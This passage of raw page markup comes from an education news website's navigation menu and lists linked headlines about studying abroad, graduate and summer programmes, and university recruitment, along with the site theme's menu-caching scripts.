src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"What are the advantages and disadvantages of studying in the United States?\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/04\/statue-of-liberty-4684437_1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html\" rel=\"bookmark\" title=\"What are the advantages and disadvantages of studying in the United States?\">What are the advantages and disadvantages of studying in the United...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_6968dbd6eb895","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_6968dbd6eb895));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/social-justice-at-the-heart-of-new-one-year-master-of-public-health.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Social justice at the heart of new one-year Master of Public Health\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Social justice at the heart of new one-year Master of Public Health\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/11\/2022-11-21-215449-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/social-justice-at-the-heart-of-new-one-year-master-of-public-health.html\" rel=\"bookmark\" title=\"Social justice at the heart of new one-year Master of Public Health\">Social justice at the heart of new one-year Master of Public...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/the-otago-postgraduate-association-opa-here-to-help-postgrads.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"The Otago Postgraduate Association (OPA) here to help postgrads\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"The Otago Postgraduate Association (OPA) here to help postgrads\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/03\/otago838395-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/the-otago-postgraduate-association-opa-here-to-help-postgrads.html\" rel=\"bookmark\" title=\"The Otago Postgraduate Association (OPA) here to help postgrads\">The Otago Postgraduate Association (OPA) here to help postgrads<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/manchester-global-mba-one-to-one-course-counselling.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Manchester Global MBA &#8211; One-to-one Course Counselling\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Manchester Global MBA &#8211; One-to-one Course Counselling\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2021\/06\/2021060802-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/manchester-global-mba-one-to-one-course-counselling.html\" rel=\"bookmark\" title=\"Manchester Global MBA &#8211; One-to-one Course Counselling\">Manchester Global MBA &#8211; One-to-one Course Counselling<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/new-fellowship-program-expands-career-options-for-grad-students.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"New Fellowship Program Expands Career Options for Grad Students\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"New Fellowship Program Expands Career Options for Grad Students\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2020\/11\/steering-committee-2019-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/new-fellowship-program-expands-career-options-for-grad-students.html\" rel=\"bookmark\" title=\"New Fellowship Program Expands Career Options for Grad Students\">New Fellowship Program Expands Career Options for Grad Students<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_6968dbd6eb895","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_6968dbd6eb895));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 20;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-36th-portuguese-language-summer-course-ends.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UM\u2019s 36th Portuguese Language Summer Course ends\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UM\u2019s 36th Portuguese Language Summer Course ends\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/08\/20220802154137-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/summer-programs\" class=\"td-post-category\">Summer Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-36th-portuguese-language-summer-course-ends.html\" rel=\"bookmark\" title=\"UM\u2019s 36th Portuguese Language Summer Course ends\">UM\u2019s 36th Portuguese Language Summer Course ends<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-portuguese-language-summer-course-to-begin-next-week-3-online-talks-open-to-public-for-free.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UM\u2019s Portuguese Language Summer Course to begin next week, 3 online talks open to public for free\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UM\u2019s Portuguese Language Summer Course to begin next week, 3 online talks open to public for free\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/07\/20220708093955-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-portuguese-language-summer-course-to-begin-next-week-3-online-talks-open-to-public-for-free.html\" rel=\"bookmark\" title=\"UM\u2019s Portuguese Language Summer Course to begin next week, 3 online talks open to public for free\">UM\u2019s Portuguese Language Summer Course to begin next week, 3 online...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/uc-offers-summer-course-on-animal-inspired-robotics.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UC offers summer course on animal-inspired robotics\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UC offers summer course on animal-inspired robotics\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/05\/20220526123943-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/student-life\" class=\"td-post-category\">Student Life<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/uc-offers-summer-course-on-animal-inspired-robotics.html\" rel=\"bookmark\" title=\"UC offers summer course on animal-inspired robotics\">UC offers summer course on animal-inspired robotics<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/university-of-macau-36th-portuguese-language-summer-course-now-open-for-applications.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Macau 36th Portuguese Language Summer Course now open for applications\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Macau 36th Portuguese Language Summer Course now open for applications\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/05\/20220504100650-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/summer-programs\" class=\"td-post-category\">Summer Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/university-of-macau-36th-portuguese-language-summer-course-now-open-for-applications.html\" rel=\"bookmark\" title=\"University of Macau 36th Portuguese Language Summer Course now open for applications\">University of Macau 36th Portuguese Language Summer Course now open for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_6968dbd6eb895","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_6968dbd6eb895));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 18;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/undergraduate-quantum-science-research-fellowship-launches.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Undergraduate quantum science research fellowship launches\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Undergraduate quantum science research fellowship launches\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2021\/11\/eckhardt_research_center-210420-0380-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/undergraduate-quantum-science-research-fellowship-launches.html\" rel=\"bookmark\" title=\"Undergraduate quantum science research fellowship launches\">Undergraduate quantum science research fellowship launches<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes-2.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2021\/08\/homepage-visit-1-1-620x512-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes-2.html\" rel=\"bookmark\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\">Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2020\/12\/homepage-visit-1-1-620x512-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/student-life\" class=\"td-post-category\">Student Life<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes.html\" rel=\"bookmark\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\">Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2020\/trinity-launches-the-trinity-education-an-undergraduate-curriculum-for-the-21st-century.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the 21st century\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the 21st century\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2020\/10\/01702b66-cc26-425a-b10b-b41ea69645c6-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2020\/trinity-launches-the-trinity-education-an-undergraduate-curriculum-for-the-21st-century.html\" rel=\"bookmark\" title=\"Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the 21st century\">Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_6968dbd6eb895","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_10_6968dbd6eb895" id="td_uid_11_6968dbd6ecfd5" data-td_block_id="td_uid_10_6968dbd6eb895" data-td_filter_value="" href="https://www.findworldedu.com/study-abroad">All</a><a class="mega-menu-sub-cat-td_uid_10_6968dbd6eb895"  id="td_uid_12_6968dbd6ed0c2" data-td_block_id="td_uid_10_6968dbd6eb895" data-td_filter_value="19" href="https://www.findworldedu.com/study-abroad/graduate-programs">Graduate Programs</a><a class="mega-menu-sub-cat-td_uid_10_6968dbd6eb895"  id="td_uid_13_6968dbd6ed15f" data-td_block_id="td_uid_10_6968dbd6eb895" data-td_filter_value="20" href="https://www.findworldedu.com/study-abroad/summer-programs">Summer Programs</a><a class="mega-menu-sub-cat-td_uid_10_6968dbd6eb895"  id="td_uid_14_6968dbd6ed20e" data-td_block_id="td_uid_10_6968dbd6eb895" data-td_filter_value="18" href="https://www.findworldedu.com/study-abroad/undergraduate-programs">Undergraduate Programs</a></div></div><div id=td_uid_10_6968dbd6eb895 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/how-to-apply-for-studying-abroad-in-new-zealand.html" rel="bookmark" class="td-image-wrap" title="How to apply for studying abroad in New Zealand?"><img class="entry-thumb" src="[data-uri]"alt="" title="How to apply for studying abroad in New Zealand?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/04/auckland-2152056_1920-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/how-to-apply-for-studying-abroad-in-new-zealand.html" rel="bookmark" title="How to apply for studying abroad in New Zealand?">How to apply for studying abroad in New Zealand?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/uwa-launches-first-doctor-of-pharmacy-practice.html" rel="bookmark" class="td-image-wrap" title="UWA launches first Doctor of Pharmacy Practice"><img class="entry-thumb" src="[data-uri]"alt="" title="UWA launches first Doctor of Pharmacy Practice" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/20250428080026-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/uwa-launches-first-doctor-of-pharmacy-practice.html" rel="bookmark" title="UWA launches first Doctor of Pharmacy Practice">UWA launches first Doctor of Pharmacy Practice</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html" rel="bookmark" class="td-image-wrap" title="University of Melbourne launches flagship arts training program with Indonesia"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Melbourne launches flagship arts training program with Indonesia" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/11/202511022-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html" rel="bookmark" title="University of Melbourne launches flagship arts training program with Indonesia">University of Melbourne launches flagship arts training program with Indonesia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html" rel="bookmark" class="td-image-wrap" title="What are the advantages and disadvantages of studying in the United States?"><img class="entry-thumb" src="[data-uri]"alt="" title="What are the advantages and disadvantages of studying in the United States?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/04/statue-of-liberty-4684437_1920-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html" rel="bookmark" title="What are the advantages and disadvantages of studying in the United States?">What are the advantages and disadvantages of studying in the United&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_6968dbd6eb895" data-td_block_id="td_uid_10_6968dbd6eb895"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_6968dbd6eb895" data-td_block_id="td_uid_10_6968dbd6eb895"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1247"><a href="https://www.findworldedu.com/job-opportunities">Job Opportunities</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_6968dbd70a3ec_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_15_6968dbd70a3ec" ><script>var block_td_uid_15_6968dbd70a3ec = new tdBlock();
block_td_uid_15_6968dbd70a3ec.id = "td_uid_15_6968dbd70a3ec";
block_td_uid_15_6968dbd70a3ec.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"143","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_6968dbd70a3ec_rand","tdc_css_class":"td_uid_15_6968dbd70a3ec_rand","tdc_css_class_style":"td_uid_15_6968dbd70a3ec_rand_style"}';
block_td_uid_15_6968dbd70a3ec.td_column_number = "3";
block_td_uid_15_6968dbd70a3ec.block_type = "td_block_mega_menu";
block_td_uid_15_6968dbd70a3ec.post_count = "5";
block_td_uid_15_6968dbd70a3ec.found_posts = "35";
block_td_uid_15_6968dbd70a3ec.header_color = "";
block_td_uid_15_6968dbd70a3ec.ajax_pagination_infinite_stop = "";
block_td_uid_15_6968dbd70a3ec.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_15_6968dbd70a3ec);
</script><div id=td_uid_15_6968dbd70a3ec class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" class="td-image-wrap" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom"><img class="entry-thumb" src="[data-uri]"alt="" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/06/202406171-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom">Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s&#8230;</a></h3>            </div>
        </div>
